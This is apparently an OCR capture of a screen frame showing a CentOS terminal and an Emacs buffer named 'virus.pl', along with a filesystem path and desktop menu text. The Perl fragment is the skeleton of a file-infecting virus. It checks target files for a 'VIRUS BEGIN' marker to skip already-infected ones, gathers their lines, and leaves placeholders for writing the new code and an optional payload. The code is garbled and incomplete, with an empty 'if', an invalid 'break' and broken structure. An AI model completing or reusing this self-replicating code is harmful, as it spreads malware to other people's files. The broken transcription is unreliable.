 Applications Places Terminal Mon 09:12 root
root@client:~
File Edit View Search Terminal Help
File Edit Options Buffers Tools Help
my $infected = 0;
my @pCode = ();
open(my $fh, $file);
while(my $line = <$fh>) {
if ($line =~ /^##### VIRUS BEGIN #####/) { $infected = 1; break; }
push(@pCode, $line);
}
close($fh);
if (! $infected) {
# Create a list of lines
my @nCode = ();
if
# Write the new list of lines
}
}
# Optional payload
##### VIRUS END #####
-UUU:**--F1 virus.pl Bot L33 (Perl) ----------------------------------------------------------------------
CENTOS